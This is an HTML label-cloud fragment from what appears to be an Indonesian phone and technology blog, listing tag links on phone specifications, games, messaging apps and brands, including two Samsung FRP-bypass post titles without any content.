<a dir='ltr' href='https://www.kursushp.com/search/label/Ponsel%20Harga%20Menengah%20dengan%20Tampilan%20Mewah'>Ponsel Harga Menengah dengan Tampilan Mewah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/ponsel%20honor'>ponsel honor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/ponsel%20layar%20lipat'>ponsel layar lipat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Posting'>Posting</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/powerbank'>powerbank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Prestise'>Prestise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Printer'>Printer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Produksi'>Produksi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/programer'>programer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Promosi'>Promosi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/PS3'>PS3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/psn'>psn</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/PSP'>PSP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/pubg'>pubg</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/PUBG%20memiliki%20banyak%20jenis%20senjata%20yang%20bisa%20digunakan%20oleh%20pemain'>PUBG memiliki banyak jenis senjata yang bisa digunakan oleh pemain</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/PUBG%20Mobile%20Rilis%20Senjata%20Baru%20ACE32'>PUBG Mobile Rilis Senjata Baru ACE32</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Quad%20Core'>Quad Core</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Radeon'>Radeon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Radiasi'>Radiasi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Radio'>Radio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ratusan'>Ratusan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Razer%20Bakal%20Produksi%20dan%20Jual%20Masker%20Canggih'>Razer Bakal Produksi dan Jual Masker Canggih</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/realme'>realme</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Realme%2011%20Pro%20Plus'>Realme 11 Pro Plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/realme%203'>realme 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/realme%203%20pro'>realme 3 pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Realme%206'>Realme 6</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Realme%208%20Pro%20Dirilis'>Realme 8 Pro Dirilis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Realme%20Bakal%20Tancap%20Gas%20Rilis%20Ponsel%205G'>Realme Bakal Tancap Gas Rilis Ponsel 5G</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/redmi'>redmi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/redmi%20note%207%20pro'>redmi note 7 pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Rekam'>Rekam</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/REMOVE%20FRP%20SAMSUNG%20GALAXY%20J2%20PRIME%20G532G-M-F%202017%20NEW%20METHOD'>REMOVE FRP SAMSUNG GALAXY J2 PRIME G532G-M-F 2017 NEW METHOD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Reshuffle'>Reshuffle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Resiko'>Resiko</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Resmi'>Resmi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Review'>Review</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Review%20Redmi%209T'>Review Redmi 9T</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Revolusi'>Revolusi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Rilis'>Rilis</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/RIM'>RIM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Riset'>Riset</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ritel'>Ritel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Robot'>Robot</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Robot%20Canggih%20NASA%20Mulai%20Bergerak%20Cari%20Kehidupan%20di%20Mars'>Robot Canggih NASA Mulai Bergerak Cari Kehidupan di Mars</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Rollercoaster'>Rollercoaster</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Safari'>Safari</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Saham'>Saham</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Saingan'>Saingan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Sains'>Sains</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Samsung'>Samsung</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Samsung%20A3%202017%20SM-A320FL.Remove%20google%20account%20bypass%20FRP.Without%20PC.NEW%20METHOD%21%21%21'>Samsung A3 2017 SM-A320FL.Remove google account bypass FRP.Without PC.NEW METHOD!!!</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Samsung%20Galaxy%20S%20II'>Samsung Galaxy S II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/samsung%20galaxy%20s10'>samsung galaxy s10</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/samsung%20galaxy%20s10%20plus'>samsung galaxy s10 plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Sandy%20Bridge'>Sandy Bridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Satelit'>Satelit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/satelit%20nusantara%20satu'>satelit nusantara satu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Science'>Science</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Search'>Search</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Seberapa'>Seberapa</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Security'>Security</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Sedunia'>Sedunia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Sejarah%20ponsel%20dimulai%20pada%20tahun%201973'>Sejarah ponsel dimulai pada tahun 1973</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Seks'>Seks</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Senjata%20Assault%20Rifle%20di%20PUBG%20Mobile'>Senjata Assault Rifle di PUBG Mobile</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/senjata%20Sniper%20Rifle%20yang%20populer%20di%20PUBG%20Mobile'>senjata Sniper Rifle yang populer di PUBG Mobile</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Sentuhan'>Sentuhan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Sepeda'>Sepeda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Serba%20Serbi%20Teknologi'>Serba Serbi Teknologi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Serpong'>Serpong</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Server'>Server</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Servis%20Handphone%3A%20Manfaat%20Merawat%20Handphone%20dari%20Produk%20Oppo'>Servis Handphone: Manfaat Merawat Handphone dari Produk Oppo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Servis%20Handphone%3A%20Manfaat%20Merawat%20Handphone%20dari%20Produk%20Realme'>Servis Handphone: Manfaat Merawat Handphone dari Produk Realme</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Servis%20Handphone%3A%20Mengapa%20Penting%20dan%20Bagaimana%20Manfaatnya%20untuk%20Produk%20Xiaomi%20Anda'>Servis Handphone: Mengapa Penting dan Bagaimana Manfaatnya untuk Produk Xiaomi Anda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Siap'>Siap</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Siapa%20penggantinya%3F'>Siapa penggantinya?</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Siapkan'>Siapkan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Simple'>Simple</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Situs'>Situs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Skype'>Skype</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Smart'>Smart</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Smartphone'>Smartphone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Smartphone%20Ukuran%20Kecil%20Mau%20Punah%3F'>Smartphone Ukuran Kecil Mau Punah?</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Smartwatch%20Anti-Monoton%20Club'>Smartwatch Anti-Monoton Club</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/SMS'>SMS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/snapdragon%20855'>snapdragon 855</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Soal'>Soal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Solusee'>Solusee</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Sony'>Sony</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Sony%20Ericsson'>Sony Ericsson</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/spacex'>spacex</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Speaker'>Speaker</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Speaker%20Pintar%20Nest%20Mini'>Speaker Pintar Nest Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/SpeedUP'>SpeedUP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/spek%20hp'>spek hp</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Spesifikasi%20dan%20Fitur%20Realme%20C55%3A%20Layar%2090%20Hz'>Spesifikasi dan Fitur Realme C55: Layar 90 Hz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/spesifikasi%20honor%2010%20lite'>spesifikasi honor 10 lite</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/spesifikasi%20iPhone%2011%20Pro'>spesifikasi iPhone 11 Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/spesifikasi%20iPhone%2011%20Pro%20Max'>spesifikasi iPhone 11 Pro Max</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/spesifikasi%20iPhone%2012'>spesifikasi iPhone 12</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Spesifikasi%20iPhone%2012%20Mini'>Spesifikasi iPhone 12 Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Spesifikasi%20iPhone%2012%20Pro'>Spesifikasi iPhone 12 Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Spesifikasi%20iPhone%2012%20Pro%20Max'>Spesifikasi iPhone 12 Pro Max</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Spesifikasi%20iPhone%2013'>Spesifikasi iPhone 13</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Spesifikasi%20iPhone%2013%20Mini'>Spesifikasi iPhone 13 Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Spesifikasi%20iPhone%2013%20Pro'>Spesifikasi iPhone 13 Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Spesifikasi%20iPhone%2013%20Pro%20Max'>Spesifikasi iPhone 13 Pro Max</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Spesifikasi%20iPhone%2014'>Spesifikasi iPhone 14</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Spesifikasi%20iPhone%2014%20Plus'>Spesifikasi iPhone 14 Plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Spesifikasi%20iPhone%2014%20Pro%20Max'>Spesifikasi iPhone 14 Pro Max</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Spesifikasi%20Kencang%20di%20Kelasnya'>Spesifikasi Kencang di Kelasnya</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Spesifikasi%20Lengkap%20Apex%202020'>Spesifikasi Lengkap Apex 2020</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Spesifikasi%20Lengkap%20dan%20Harga%20Oppo%20Find%20X2%20dan%20Find%20X2%20Pro%20Terbaru'>Spesifikasi Lengkap dan Harga Oppo Find X2 dan Find X2 Pro Terbaru</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/spesifikasi%20realme%203'>spesifikasi realme 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/spesifikasi%20redmi%20note%207%20pro'>spesifikasi redmi note 7 pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Spesifikasi%20Redmi%20Note%209%20Pro'>Spesifikasi Redmi Note 9 Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/spesifikasi%20xiaomi%20mi%209'>spesifikasi xiaomi mi 9</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Spesifkasi%20iPhone%2014%20Pro'>Spesifkasi iPhone 14 Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/StarOne'>StarOne</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/startup'>startup</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/steam'>steam</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Stop'>Stop</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Stylish'>Stylish</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Suaka'>Suaka</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Sudah'>Sudah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/sundar%20pichai'>sundar pichai</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Super'>Super</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Symbian'>Symbian</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tablet'>Tablet</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tahan'>Tahan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Taiwan'>Taiwan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Takut%20Virus%20Corona'>Takut Virus Corona</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tangkap'>Tangkap</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Target'>Target</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tata'>Tata</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tawarkan'>Tawarkan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/tcash%20berubah%20jadi%20linkaja'>tcash berubah jadi linkaja</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Teknologi'>Teknologi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Teknologi%20Deepfake%20%27Hidupkan%27%20Foto%20Jadul%20Bikin%20Takjub%20dan%20Takut'>Teknologi Deepfake &#39;Hidupkan&#39; Foto Jadul Bikin Takjub dan Takut</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Teknologi%20Quick%20Charge%20Bakal%20Ditinggalkan'>Teknologi Quick Charge Bakal Ditinggalkan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Telecommunication'>Telecommunication</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Telekomunikasi'>Telekomunikasi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Telepon'>Telepon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Telko-Internet'>Telko-Internet</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Telkom'>Telkom</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Telkomsel'>Telkomsel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tembus'>Tembus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tempat%20Rahasia%20Makhluk%20Aneh'>Tempat Rahasia Makhluk Aneh</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Terkaya'>Terkaya</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tertekan'>Tertekan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Terus'>Terus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/ThinkPad'>ThinkPad</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/TI'>TI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tifatul'>Tifatul</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tingkatkan'>Tingkatkan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tips%20dan%20Trick'>Tips dan Trick</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/tips%20instagram'>tips instagram</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/tips%20whatsapp'>tips whatsapp</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tipu'>Tipu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tlovers'>Tlovers</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Toshiba'>Toshiba</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Toyota'>Toyota</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tradisional'>Tradisional</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Trafic'>Trafic</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Transaksi'>Transaksi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Transformer'>Transformer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tren%20Halal%20Lifestyle%20Dorong%20Kelahiran%20Marketplace%20Halal%20di%20Indonesia'>Tren Halal Lifestyle Dorong Kelahiran Marketplace Halal di Indonesia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Trend%20Micro'>Trend Micro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Triliunan'>Triliunan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tsunami'>Tsunami</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tumbangkan'>Tumbangkan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tunda'>Tunda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tunggu'>Tunggu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Turun%20Harga%21%20Ini%20Harga%20iPhone%207%20dan%20iPhone%207%20Plus%20Sekarang%20di%20Indonesia'>Turun Harga! Ini Harga iPhone 7 dan iPhone 7 Plus Sekarang di Indonesia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tweeps'>Tweeps</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Twitter'>Twitter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Twitter%20Uji%20Coba%20Fitur%20%27Undo%20Send%27'>Twitter Uji Coba Fitur &#39;Undo Send&#39;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ubur-ubur'>Ubur-ubur</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Udin'>Udin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/UFS%20Micro'>UFS Micro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ulang'>Ulang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ultah'>Ultah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/UMKM'>UMKM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Undagan'>Undagan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ungkap'>Ungkap</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Update'>Update</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/USD'>USD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Varian'>Varian</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/via'>via</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Video'>Video</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Virtual'>Virtual</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Virus'>Virus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Virus%20Corona%20Bikin%20iPhone%209%20Ambyar'>Virus Corona Bikin iPhone 9 Ambyar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Vivo%20V19%20Usung%20Kamera%20Selfie%20Malam%20Hari'>Vivo V19 Usung Kamera Selfie Malam Hari</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Vivo%20Y100%205G'>Vivo Y100 5G</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Voice'>Voice</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Warner%20Bros'>Warner Bros</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Watch%20Fit%20Elegant%20Edition'>Watch Fit Elegant Edition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/WebOS'>WebOS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Western'>Western</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/whatsapp'>whatsapp</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/whatsapp%20diblokir'>whatsapp diblokir</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/whatsapp%20kena%20blokir'>whatsapp kena blokir</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/whatsapp%20plus'>whatsapp plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Wi-Fi%20adalah%20teknologi%20jaringan%20nirkabel%20yang%20memungkinkan%20perangkat%20untuk%20terhubung%20ke%20internet%20tanpa%20menggunakan%20kabel'>Wi-Fi adalah teknologi jaringan nirkabel yang memungkinkan perangkat untuk terhubung ke internet tanpa menggunakan kabel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/wifi'>wifi</a>
</span>
<span class='label-size label-size-1'>
